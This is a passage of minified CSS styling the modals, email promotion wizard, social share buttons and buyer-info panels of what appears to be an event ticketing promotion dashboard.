14px}.switch-offer-modal .modal-box .switch-offer .breadcum-selection{cursor:pointer}.switch-offer-modal .modal-box .switch-offer .list-item-card .item-card{box-shadow:1.93162px 2.89744px 4.82906px rgba(21,35,46,0.1);border-radius:2.89744px;padding:15px;margin-top:25px}.switch-offer-modal .modal-box .switch-offer .list-item-card .item-card.active{border:.965812px solid #000}.switch-offer-modal .modal-box .switch-offer .list-item-card .item-card > .title{font-weight:600;font-size:16px;display:inline-table;vertical-align:middle;width:calc(100% - 139px)}.switch-offer-modal .modal-box .switch-offer .list-item-card .item-card > .action-btn{width:139px;display:inline-table;vertical-align:middle}.switch-offer-modal .modal-box .switch-offer .list-item-card .item-card > .action-btn .btn{font-size:13.5px}.switch-offer-modal .modal-box .switch-offer .offer-list{margin-top:24px}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item{border-radius:3px;padding:16px;box-shadow:1.93162px 2.89744px 4.82906px rgba(21,35,46,0.1);margin-bottom:8px}@media (min-width:769px){.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item{padding:24px}}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .event-title{font-weight:600;font-size:16px;margin-bottom:10px}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row{display:inline-table;width:100%}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row:after{content:"";clear:both;display:block}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row .viewed-info{display:inline-table;width:100%}@media (min-width:769px){.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row .viewed-info .event-title{margin-right:35px;margin-bottom:0;display:table-cell}}@media (min-width:769px){.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info{display:table-cell;width:50%}}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info > .outing-title{font-weight:600;margin-bottom:5px;font-size:14px}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info > .outing-date-venue{font-size:13px}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row > .orders-btn{font-size:13.5px;vertical-align:middle;display:table-cell;width:139px}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row > .orders-btn .btn{font-size:13.5px}.gl-tutorial .tutorial-modal{background:#fff;border:1px solid #73ccf5;box-sizing:border-box;box-shadow:0 5px 15px rgba(0,0,0,0.4);border-radius:3px;min-height:0;margin:50px 10px}@media (min-width:1063px){.gl-tutorial .tutorial-modal{max-width:1024px;min-height:600px;margin:50px auto}}.gl-tutorial .tutorial-modal .tutorial-header{position:relative;height:50px;line-height:50px;font-size:18px;background:linear-gradient(180deg,rgba(255,255,255,0) 13.21%,#e8e8e8 83.96%),#f2f2f2;border:1px solid #e8e8e8;box-sizing:border-box;border-radius:3px 3px 0 0}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-header{height:80px;line-height:80px}}.gl-tutorial .tutorial-modal .tutorial-header .title{font-family:'Roboto Condensed',sans-serif;font-size:18px;margin-left:20px;font-weight:bold}.gl-tutorial .tutorial-modal .tutorial-header .btn-skip{color:#4f4f4f;background:#e0e0e0;border-radius:3px;padding:0 15px;position:absolute;border:none;box-shadow:none;font-size:18px;right:16px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-header .btn-skip{right:20px}}.gl-tutorial .tutorial-modal .tutorial-content{width:100%;height:100%}.gl-tutorial .tutorial-modal .tutorial-body{position:relative;height:360px}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-body{height:390px}}@media (min-width:1023px){.gl-tutorial .tutorial-modal .tutorial-body{height:420px}}.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step{padding:25px 20px 50px 20px}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step{padding:45px 100px 30px 100px}}.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step .text .title{color:#333;text-shadow:0 2px 6px rgba(0,0,0,0.1);margin-bottom:30px;font-weight:bold;font-size:24px}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step .text .title{padding:0;font-size:32px}}@media (min-width:1023px){.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step .text .title{padding:0;font-size:48px}}.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step .text .content{color:#333;text-shadow:0 2px 6px rgba(0,0,0,0.1);margin:auto;font-size:16px}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step .text .content{font-size:18px}}@media (min-width:1023px){.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step .text .content{font-size:24px}}.gl-tutorial .tutorial-modal .tutorial-footer{position:relative;height:70px;line-height:70px;text-align:center;background:linear-gradient(180deg,rgba(255,255,255,0) 13.21%,#e8e8e8 83.96%),#f2f2f2;border:1px solid #e8e8e8;box-sizing:border-box;border-radius:0 0 3px 3px}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-footer{height:100px;line-height:100px}}.gl-tutorial .tutorial-modal .tutorial-footer .text{font-family:'Roboto Condensed',sans-serif;font-weight:bold;font-size:16px;display:none}@media (min-width:449px){.gl-tutorial .tutorial-modal .tutorial-footer .text{display:block}}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-footer .text{font-size:18px}}.gl-tutorial .tutorial-modal .tutorial-footer .btn-back,.gl-tutorial .tutorial-modal .tutorial-footer .btn-next{border-radius:2px;min-width:110px;line-height:35px;cursor:pointer;outline:none;font-size:18px;position:absolute;top:50%;border:none;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-footer .btn-back,.gl-tutorial .tutorial-modal .tutorial-footer .btn-next{min-width:145px;line-height:60px}}.gl-tutorial .tutorial-modal .tutorial-footer .btn-back{left:20px;color:#646464;background:#f3f3f2;border:1px solid #b3b3b3}.gl-tutorial .tutorial-modal .tutorial-footer .btn-back:hover{background:#dcdcd9}.gl-tutorial .tutorial-modal .tutorial-footer .btn-next{right:20px;color:#fff;background:#03a9f4}.gl-tutorial .tutorial-modal .tutorial-footer .btn-next:hover{background:#0398dc}.choose-offer-step .info-cover{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px}.choose-offer-step .email-promote-step-heading{margin-top:12px;font-weight:600;font-size:16px;margin-bottom:24px}.choose-offer-step .email-promote-step-heading-2{font-weight:bold;font-size:13px;margin-bottom:24px}.choose-offer-step .offer-landing-page-info{cursor:pointer;margin-bottom:24px}@media (min-width:768px){.choose-offer-step .offer-landing-page-info{display:flex;align-items:center}.choose-offer-step .offer-landing-page-info .note-information{margin:27px 2% !important}}.choose-offer-step .offer-landing-page-info .landing-page-name{text-transform:capitalize;float:left;font-weight:600;font-size:16px}.choose-offer-step .offer-landing-page-info .note-information{color:#e95656;margin:10px 2%;font-style:italic;font-weight:normal;font-size:14px}.choose-offer-step .or{margin-bottom:0 !important}.choose-offer-step .offer-info{cursor:pointer;margin-bottom:12px}.choose-offer-step .offer-info .col-4{margin:10px 2%}@media (min-width:769px){.choose-offer-step .offer-info .col-4{margin:24px 2%}}.choose-offer-step .offer-info .event-name{font-weight:600;font-size:16px}.choose-offer-step .offer-info .offer-information .offer-name{font-weight:600;font-size:13px;margin-bottom:8px}.choose-offer-step .offer-info .offer-information .offer-date{font-weight:normal;font-size:13px}.choose-offer-step .offer-info .deadline{font-size:13px;color:#e95656}.gl-promote-copy-url .share-directly{width:100% !important}.gl-promote-email-step{min-height:700px}.gl-promote-email-step .error-text{margin-top:10px;font-size:13px;color:#de3d52}@media (min-width:960px){.gl-promote-email-step .gl-promote-email-wrapper{margin-left:22px}}.gl-promote-email-step .gl-promote-email-wrapper .email-tip{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;margin:12px 0}@media (min-width:960px){.gl-promote-email-step .gl-promote-email-wrapper .email-tip{margin:24px 0}}.gl-promote-email-step .gl-promote-email-wrapper .email-tip .bar{background:#000;width:100%;height:14px}.gl-promote-email-step .gl-promote-email-wrapper .email-tip .email-tip-content{padding:18px;font-size:14px}@media (min-width:960px){.gl-promote-email-step .gl-promote-email-wrapper .email-tip .email-tip-content{padding-left:52px}}.gl-promote-email-step .email-limit{margin-top:-15px;margin-bottom:20px;font-size:13px}.gl-promote-email-step .email-limit a{cursor:initial;text-decoration:none}.gl-promote-email-step .email-promote-step .email-promote-step-title{font-weight:500;font-size:14px;margin-bottom:12px;display:none}@media (min-width:960px){.gl-promote-email-step .email-promote-step .email-promote-step-title{display:block}}.gl-promote-email-step .email-promote-step .email-promote-step-heading{font-weight:600;font-size:16px;margin-bottom:12px}@media (min-width:960px){.gl-promote-email-step .email-promote-step .email-promote-step-heading{margin-bottom:24px}}.gl-promote-email-step .email-promote-step .email-promote-step-heading-2{font-weight:bold;font-size:13px;margin-bottom:24px}.gl-promote-email-step .email-promote-step .email-description{font-weight:500;font-size:13px;margin-bottom:24px}.gl-promote-email-step .email-promote-step .email-description-mobile{font-weight:500;font-size:13px;margin-bottom:24px}@media (min-width:960px){.gl-promote-email-step .email-promote-step .email-description-mobile{display:none}}.gl-promote-email-step .email-promote-step .email-promote-step-box{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;margin-bottom:24px;display:none}@media (min-width:960px){.gl-promote-email-step .email-promote-step .email-promote-step-box{display:block}}.gl-promote-email-step .email-promote-step .email-promote-step-box .bar{width:100%;height:14px;background:#000}.gl-promote-email-step .email-promote-step .email-promote-step-box .email-promote-step-description{padding:24px;font-size:14px}.gl-promote-email-step .email-promote-step .email-promote-step-box .email-promote-step-description .description-item{margin-bottom:12px}.gl-promote-email-step .email-promote-step .email-promote-step-select{font-size:13px;background:#fff;max-width:300px;width:100%}.gl-promote-email-step .email-promote-step .email-promote-step-select .email-promote-step-select-item{padding:10px;cursor:pointer;border-radius:3px;border:.892442px solid transparent}.gl-promote-email-step .email-promote-step .email-promote-step-select .email-promote-step-select-item:hover,.gl-promote-email-step .email-promote-step .email-promote-step-select .email-promote-step-select-item.active{background:#e6f4ff;border:.892442px solid #000 !important}.gl-promote-email-step .email-promote-step .email-promote-step-select .email-promote-step-select-item:not(:last-child){border-bottom:1px solid #ecedee}.gl-promote-email-step .email-promote-step2 .upload-item .input-upload{display:none}.gl-promote-email-step .email-promote-step2 .upload-item .btn-black,.gl-promote-email-step .email-promote-step2 .upload-item .btn-yellow{width:132px;font-size:13px;font-weight:bold;height:36px;padding:0;line-height:36px}.gl-promote-email-step .email-promote-step2 .upload-item .btn-black.btn-upload,.gl-promote-email-step .email-promote-step2 .upload-item .btn-yellow.btn-upload{margin-top:12px;width:85px}@media (min-width:960px){.gl-promote-email-step .email-promote-step2 .upload-item .btn-black.btn-upload,.gl-promote-email-step .email-promote-step2 .upload-item .btn-yellow.btn-upload{margin-top:0;width:132px}}.gl-promote-email-step .email-promote-step2 .upload-item .file-name{padding:0 10px}.gl-promote-email-step .email-promote-step2 .add-email-wrapper{margin-top:24px;max-width:620px;width:100%;position:relative;padding-right:82px}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .form-control{width:100%;border:1px solid #d0d3d5;border-radius:3px;background:#fff;padding:9px 15px;font-size:13px}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .input-tag-email .badge-text{display:none}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .input-tag-email input{width:200px;padding-left:10px;height:36px;line-height:36px}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .input-tag-email .tag-item{padding:7px 20px 7px 5px;border-color:#000}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .input-tag-email .tag-item.invalid-email{border-color:transparent !important}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .input-tag-email .tag-item:hover{background:#ccc !important}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .input-tag-email .tag-item .remove-tag{top:10px}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .btn-black,.gl-promote-email-step .email-promote-step2 .add-email-wrapper .btn-yellow{position:absolute;top:0;right:0;width:84px;font-size:13px;font-weight:bold;border-top-left-radius:0;border-bottom-left-radius:0;height:36px}.gl-promote-email-step .email-promote-step2 .email-list-table{max-width:620px;width:100%}.gl-promote-email-step .email-promote-step2 .email-list-table .action{width:100px;text-align:right}.gl-promote-email-step .email-promote-step2 .email-list-table .action .remove-btn{width:28px;height:28px;position:relative}.gl-promote-email-step .email-promote-step2 .email-list-table .action .remove-btn i{font-size:14px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table{background:#fff}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table .buyer-tickets{position:relative;left:11px}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table .light-bold{font-weight:500 !important}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table tr{background:none}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table tr th{background:none;border-bottom:1px solid #ecedee;font-weight:500 !important}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table tbody tr{background:none}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table tbody tr td{background:none;border-bottom:1px solid #ecedee}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table tbody tr:last-child td{border-bottom:none;border-top:4px solid #ecedee}.gl-promote-email-step .email-box{background:#fff;border-radius:2.67733px;margin-bottom:24px}.gl-promote-email-step .email-box .field-row{padding:12px;padding-left:85px;position:relative;border-bottom:1px solid #e8e9ea;font-size:13px}.gl-promote-email-step .email-box .field-row .field-title-wrapper{position:absolute;font-size:13px;left:5px;padding:3px 5px;background:#d0d3d5;border-radius:10px;top:10px}.gl-promote-email-step .email-box .field-row .field-value{font-size:13px;width:100%;display:block;position:relative;word-wrap:break-word}.gl-promote-email-step .email-box .field-row .field-value.to-field{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-right:40px}.gl-promote-email-step .email-box .field-row .field-value.see-all{word-wrap:break-word;white-space:initial;overflow:visible;text-overflow:visibility;padding-right:0}.gl-promote-email-step .email-box .field-row .field-value .see-all{position:absolute;right:0;top:0;font-size:13px;color:#000;text-decoration-line:underline;cursor:pointer}.gl-promote-email-step .email-box .field-row .field-value.has-background{width:auto;background:#d0d3d5;border-radius:10px;padding:5px 7px;font-size:9px;color:#15232e;display:inline-block;font-weight:500}.gl-promote-email-step .email-box .field-row.field-bottom{padding-left:12px}.gl-promote-email-step .email-box .field-row.field-bottom .field-value{margin-top:45px;min-height:100px;border:0;outline:none;resize:none;width:100%;font-size:13px;word-wrap:break-word}.gl-promote-email-step .email-box .field-row.field-bottom .field-value::placeholder{font-style:italic;color:#8a9197}.gl-promote-email-step .email-box .field-row.field-bottom .field-title-wrapper{top:10px;-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-khtml-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.gl-promote-email-step .switch-inline{cursor:pointer;position:relative;max-width:250px;margin-bottom:16px}.gl-promote-email-step .switch-inline .label{position:absolute;font-size:16px;color:#15232e;left:59px;top:3px}.gl-promote-email-step .switch-inline .switch-button-container .switch-button{width:50px;height:24px;border-radius:15px;background:#d8d8d8;border:0}.gl-promote-email-step .switch-inline .switch-button-container .switch-button.on{background:#000}.gl-promote-email-step .switch-inline .switch-button-container .switch-button.on .button{left:27px !important}.gl-promote-email-step .switch-inline .switch-button-container .switch-button:after,.gl-promote-email-step .switch-inline .switch-button-container .switch-button:before{display:none}.gl-promote-email-step .switch-inline .switch-button-container .switch-button .button{background:#fff;box-shadow:0 2px 2px rgba(0,0,0,0.24),0 0 2px rgba(0,0,0,0.12);width:19px;height:19px;top:2px}.gl-promote-email-step .schedule-content{width:100%}@media (min-width:960px){.gl-promote-email-step .schedule-content{max-width:280px}}.gl-promote-email-step .schedule-content .input-date{width:100%;margin-bottom:16px}.gl-promote-email-step .schedule-content .input-date .btn-addon{background:#15232e}.gl-promote-email-step .schedule-content .input-time{width:100%;margin-bottom:16px}.gl-promote-email-step .schedule-content .input-time .btn-addon{color:#fff;background:#15232e}.gl-promote-email-step .schedule-content .input-time .time-picker .header,.gl-promote-email-step .schedule-content .input-time .time-picker .clock-hand,.gl-promote-email-step .schedule-content .input-time .time-picker .circle-top-attachment,.gl-promote-email-step .schedule-content .input-time .time-picker .active,.gl-promote-email-step .schedule-content .input-time .time-picker .center-point{background:#000 !important}.gl-promote-email-step .select{display:block;width:100%;margin-bottom:13px}.gl-promote-email-step .email-promote-action{text-align:right}.gl-promote-email-step .email-promote-action .btn{width:90px;padding:0}@media (min-width:960px){.gl-promote-email-step .email-promote-action .btn{width:165px}}.gl-promote-email-step .email-promote-action .btn:not(:last-child){margin-right:12px}.gl-promote-email-step .email-promote-action .btn.step-4{width:calc(33.33% - 8px)}@media (min-width:960px){.gl-promote-email-step .email-promote-action .btn.step-4{width:130px}}.gl-promote-email-step .email-promote-action .btn.btn-cancel{color:#000;border-color:#000;background:#fff}.gl-promote-email-step .email-promote-action .btn.btn-cancel:hover{background:#f2f2f2}.gl-promote-email-step .promote-discount{margin-bottom:40px}.gl-promote-email-step .promote-discount .multiple-code-table{width:100%;max-width:500px}.gl-promote-email-step .promote-discount .select{width:280px !important}.send-multiple-code-popup .modal-body{padding:10px 20px;min-height:200px}.gl-promote-route{min-height:600px;padding:16px !important}.gl-promote-route .break-cum{color:#000;font-size:14px;margin-bottom:24px}.gl-promote-route .break-cum span{cursor:pointer}@media (min-width:960px){.gl-promote-route{padding:24px 17px !important}}@media (min-width:960px){.gl-promote-route .promote-tool-wrapper{position:relative;padding-right:127px}.gl-promote-route .promote-tool-wrapper.no-padding{padding-right:0}}.gl-promote-route .offer-preview{margin-top:24px}.gl-promote-route .offer-preview .info-cover{box-shadow:2px 3px 5px rgba(21,35,46,0.1) !important;cursor:initial !important}.gl-promote-route .promote-wizard-group{margin-top:24px}.gl-promote-route .promote-wizard-group .step-header{max-width:600px}@media (min-width:960px){.gl-promote-route .promote-wizard-group .step-body{margin-left:40px}}.gl-promote-route .promote-wizard-group .choose-promote-step{box-shadow:none !important;background:transparent !important;padding:0 !important}.gl-promote-route .tool-list{margin-top:17px;width:100%;background:#fff;border-radius:3px}.gl-promote-route .tool-list:after{content:"";clear:both;display:block}@media (min-width:960px){.gl-promote-route .tool-list{background:transparent}}.gl-promote-route .tool-list .tool-item-mobile{width:100%;padding:17px;padding-left:81px;position:relative;font-size:20px;line-height:30px;cursor:pointer}.gl-promote-route .tool-list .tool-item-mobile:hover{background:#e6f4ff;box-shadow:0 5px 3px rgba(21,35,46,0.1)}.gl-promote-route .tool-list .tool-item-mobile:not(:last-child){border-bottom:1px solid #e8e9ea}.gl-promote-route .tool-list .tool-item-mobile .button-wrapper{position:absolute;left:17px;padding:0 !important;width:45px !important;height:45px !important;top:11px}.gl-promote-route .tool-list .tool-item{float:left;position:relative}.gl-promote-route .tool-list .tool-item .tooltip-item{position:absolute;top:84px;color:#2c3943;padding:14px;background:#e6f4ff;border:1px solid #d0d3d5;text-align:center;width:200px;left:-74px;font-size:16px;z-index:10}.gl-promote-route .tool-list .tool-item .tooltip-item:after,.gl-promote-route .tool-list .tool-item .tooltip-item:before{bottom:100%;left:90px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.gl-promote-route .tool-list .tool-item .tooltip-item:after{border-color:rgba(230,244,255,0);border-bottom-color:#e6f4ff;border-width:13px;margin-left:1px}.gl-promote-route .tool-list .tool-item .tooltip-item:before{border-color:rgba(208,211,213,0);border-bottom-color:#d0d3d5;border-width:14px}.gl-promote-route .tool-list .tool-item .button-wrapper{border:1px solid transparent;box-sizing:border-box;border-radius:4.40455px;width:66px;height:66px;padding:10px;cursor:pointer;background:transparent}.gl-promote-route .tool-list .tool-item .button-wrapper:hover{background:#e6f4ff;border-color:#d0d3d5}.gl-promote-route .tool-list .tool-item .button-wrapper.selected{background:#ecedee;border:2px solid #b9bdc0}.gl-promote-route .tool-list .tool-item .button-wrapper .btn{width:100%;height:100%;border-radius:7.34091px;position:relative;border:0}.gl-promote-route .tool-list .tool-item .button-wrapper .btn svg{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-email svg{width:32px;height:25px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-facebook{background:#3f51b5;border-color:#3f51b5;border-radius:4.40455px}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-facebook svg{width:15px;height:31px;top:8.56px;right:8.56px;left:initial;-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-khtml-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);position:absolute}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-messenger{background:#0084ff;border-color:#0084ff}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-text-message{background:#008564;border-radius:7.41667px;border-color:#008564}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-insta{background:linear-gradient(49.12deg,#fd5 6.62%,#ff543e 50.06%,#c837ab 93.5%);border-radius:7.41667px}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-linked-in{background:#069}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-twitter{background:#5da8dc}.gl-promote-route .promote-tip{margin-top:16px;max-width:100%}.gl-promote-route .promote-tip .info-description{font-size:14px}.gl-promote-route .promote-tip .buyer-info-box{margin:0 !important}.gl-promote-route .tool-box{margin-top:30px;background:#f6f6f7;box-shadow:2px 3px 5px rgba(21,35,46,0.15);border-radius:3px;position:relative;padding:24px}.gl-promote-route .tool-box .arrow{position:absolute;width:0;height:0;margin-left:22px;top:0;border:8px solid;border-color:transparent transparent #f6f6f7 #f6f6f7;transform-origin:0 0;-moz-transform:rotate(-225deg);-webkit-transform:rotate(-225deg);-o-transform:rotate(-225deg);-khtml-transform:rotate(-225deg);-ms-transform:rotate(-225deg);transform:rotate(-225deg)}.copy-link-group{position:relative}@media (max-width:768px){.copy-link-group .button-copy,.copy-link-group input{padding:10px 0}}.copy-link-group input{background:#fff;border:1px solid #d0d3d5;box-sizing:border-box;border-radius:3px 0 0 3px;color:#8e8e8e;font-weight:100;font-size:14px;width:75%;line-height:34px;padding-left:14px;word-wrap:break-word;word-break:break-all}.copy-link-group .button-copy{font-size:14px;background:#15232e;color:#fff;border-top-left-radius:0;border-bottom-left-radius:0;cursor:pointer;max-width:95px;width:25%;line-height:34px;position:relative}.copy-link-group .inline-message-box{position:absolute;width:100%;bottom:calc(100% + 5px);right:0}.copy-link-group .inline-message-box .text-white{color:#fff}.gl-promote-instagram .pr-title{font-weight:600;font-size:18px;line-height:26px;color:#2c3943;margin-bottom:24px}.gl-promote-instagram .pr-instagram-content{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;margin-bottom:24px}.gl-promote-instagram .pr-instagram-content .description{max-width:100%}.gl-promote-instagram .pr-instagram-content .description .bar{background:#000;border-radius:3px 3px 0 0;width:100%;height:14px}.gl-promote-instagram .pr-instagram-content .description .info-description{padding:15px}.promote-wizard .step-header{position:relative}.promote-wizard .step-header .done-title{font-weight:bold;font-size:13px}@media (min-width:960px){.promote-wizard .step-header:after{content:"";clear:both;display:block}}.promote-wizard .step-header .progress-bar{position:absolute;background:#8a9197;left:20px;top:0;width:2px;height:100%;z-index:1}@media (min-width:960px){.promote-wizard .step-header .progress-bar{width:100%;height:2px;top:50%;left:initial;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}}.promote-wizard .step-header .step-wrapper{position:relative;z-index:2}@media (min-width:960px){.promote-wizard .step-header .step-wrapper{float:left}}.promote-wizard .step-header .step-wrapper.active{cursor:pointer}.promote-wizard .step-header .step-wrapper.active .step-item-wrapper{color:#15232e}@media (min-width:960px){.promote-wizard .step-header .step-wrapper.active .step-item-wrapper{font-weight:bold}}.promote-wizard .step-header .step-wrapper.active .step-number{background:#15232e !important}.promote-wizard .step-header .step-wrapper.done{cursor:pointer}.promote-wizard .step-header .step-wrapper.done .step-item-wrapper{color:#15232e}.promote-wizard .step-header .step-wrapper.done .step-number{background:#15232e !important}.promote-wizard .step-header .step-wrapper .step-item{display:inline-block;position:relative;background:#ecedee;padding:10px 0}@media (min-width:960px){.promote-wizard .step-header .step-wrapper .step-item{padding:0;padding-right:15px}}.promote-wizard .step-header .step-wrapper .step-body-item{min-height:25px;padding-left:50px;padding-right:18px}.promote-wizard .step-header .step-wrapper .step-item-wrapper{position:relative;padding-left:48px;font-size:14px;text-transform:uppercase;height:40px;font-weight:500;padding-top:10px;color:#737b82}.promote-wizard .step-header .step-wrapper .step-item-wrapper .step-number{position:absolute;top:0;left:0;width:40px;height:40px;background:#b9bdc0;border-radius:50%;font-size:16px;text-align:center;line-height:40px;color:#fff}.promote-wizard .step-header .step-wrapper .step-item-wrapper .step-number .material-icons{font-size:33px;font-weight:bold;position:absolute;top:3px;left:3px}.promote-wizard .step-body{margin-top:25px;background:#f6f6f7;box-shadow:2px 3px 5px rgba(21,35,46,0.15);padding:24px}.active-and-past-outing-area{padding:20px 0}.active-and-past-outing-area .gl-active-outings tr th,.active-and-past-outing-area .gl-past-outings tr th{font-style:normal !important;font-weight:bold !important;font-size:13px !important;color:#2c3943;background:#f1f2f2}.active-and-past-outing-area .gl-active-outings tr td,.active-and-past-outing-area .gl-past-outings tr td{font-style:normal !important;font-weight:normal !important;font-size:13px !important;color:#15232e !important;vertical-align:middle}.active-and-past-outing-area .gl-active-outings tr td .datetime,.active-and-past-outing-area .gl-past-outings tr td .datetime{min-width:100px}.active-and-past-outing-area .gl-active-outings tr td .event-name,.active-and-past-outing-area .gl-past-outings tr td .event-name{min-width:130px}.active-and-past-outing-area .gl-active-outings tr td .deadline,.active-and-past-outing-area .gl-past-outings tr td .deadline{min-width:80px}.active-and-past-outing-area .gl-active-outings tr td .outing-name,.active-and-past-outing-area .gl-past-outings tr td .outing-name{min-width:160px}.active-and-past-outing-area .gl-past-outings tr th{background:#2c3943;font-weight:bold;font-size:13px;color:#e8e9ea}.active-and-past-outing-area .col-download .download-report-btn{font-size:13px;height:29px;padding:0;width:29px}.active-and-past-outing-area .col-download .download-report-btn background,.active-and-past-outing-area .col-download .download-report-btn svg{width:9px;height:9px;margin-bottom:2px}.active-and-past-outing-area .outing-name{color:#15232e !important}.active-and-past-outing-area .outing-url{font-style:normal;font-weight:500;font-size:13px;color:#000}.gl-buyer-info{width:100%}@media (min-width:960px){.gl-buyer-info{max-width:370px}}.gl-buyer-info .gl-title{margin-bottom:23px;position:relative}.gl-buyer-info .gl-title .download-btn{position:absolute;top:0;right:0;font-size:13px;height:29px;line-height:27px;padding:0;width:160px;display:flex;align-items:center;justify-content:center}.gl-buyer-info .gl-title .download-btn svg{width:12px;height:12px;margin-left:5px}.gl-buyer-info .gl-title .download-btn svg path{fill:#000}.gl-buyer-info .gl-buyer-info-box{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.15);border-radius:3px;padding:24px 0}.gl-buyer-info .gl-buyer-info-box .input-search{margin:0 24px;background:#e8e9ea;border-radius:3px;position:relative;width:calc(100% - 48px);margin-bottom:12px;padding-right:0 !important}.gl-buyer-info .gl-buyer-info-box .input-search .material-icons{position:absolute;font-size:20px}.gl-buyer-info .gl-buyer-info-box .input-search .material-icons.search-icon{left:4px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#2c3943}.gl-buyer-info .gl-buyer-info-box .input-search .material-icons.close-icon{color:#737b82;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:4px;left:inherit;cursor:pointer}.gl-buyer-info .gl-buyer-info-box .input-search .form-control{width:100%;height:100%;font-size:13px;line-height:24px;color:#2c3943;padding-left:33px;padding-right:25px}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-item-row-wrapper{max-height:200px;overflow:auto}.gl-buyer-info .gl-buyer-info-box .buyer-list .buyer-list-row{padding:0 